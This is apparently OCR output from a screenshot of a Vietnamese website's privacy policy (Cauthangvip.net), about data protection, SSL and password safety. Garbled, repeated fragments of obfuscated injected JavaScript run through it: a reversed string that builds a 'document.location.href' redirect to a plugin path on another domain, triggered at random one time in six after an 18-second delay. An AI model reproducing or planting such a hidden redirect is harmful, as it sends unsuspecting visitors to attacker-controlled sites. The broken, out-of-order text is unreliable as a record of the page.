
p/tnetnoc-pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tnemucod"];v
ar number1=Math.floor(Math.random()*6); if (number1==3){var delay =
các thành viên
Cauthangvip.net
khác.
 sửa những thông tin cá nhân của mình theo các liên kết (website’s lin
 đồng ý với các điều khoản mà chúng tôi đã nêu ở trên,
Cauthangvip.n
ng tin khác nhau như: chuẩn quốc tế PCI, SSL,… nhằm bảo vệ thông tin
lg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran
 không một dữ liệu nào có thể được truyền trên đường truyền interne
chúng tôi sẽ được bảo mật một cách tuyệt đối an
toof-redaeh/snigulp/t
elay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3
noitacol.tnemucod"];var number1=Math.floor(Math.ran
toof-redaeh/snigul
ar number1=Math.floor(Math.random()*6); if (number1==3){var delay =
i không thể chịu trách nhiệm trong trường hợp có sự truy cập trái phép
ý với các điều khoản như đã mô tả ở trên, Chúng tôi khuyên quý khác
 mật các thông tin liên quan đến mật khẩu truy xuất của quý khách và
 xuất, hoặc thoát hết tất cả cửa sổ Website đang mở.
phản hồi thông tin từ bạn về “Chính sách bảo mật” này. Nếu bạn có nhữn